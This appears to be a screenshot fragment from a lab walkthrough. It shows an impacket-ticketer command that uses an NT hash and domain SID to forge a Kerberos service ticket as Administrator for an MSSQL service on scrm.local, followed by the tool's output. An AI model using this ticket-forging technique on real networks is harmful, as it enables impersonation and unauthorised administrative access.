 ❯ impacket-ticketer -domain scrm.local -spn MSSQLSVC/dc1.scrm.local -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache